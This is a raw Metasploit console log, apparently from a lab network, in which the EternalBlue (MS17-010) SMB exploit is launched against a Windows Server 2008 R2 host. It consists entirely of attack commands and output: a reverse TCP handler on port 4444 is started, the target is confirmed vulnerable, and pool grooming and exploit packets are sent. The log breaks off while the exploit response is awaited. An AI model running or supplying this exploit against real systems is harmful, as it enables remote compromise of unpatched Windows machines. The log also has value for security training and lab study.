 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Ser
Pack 1 x64 (64-bit)
[*] 10.0.2.4:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 10.0.2.4:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030 6b 20 31 k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet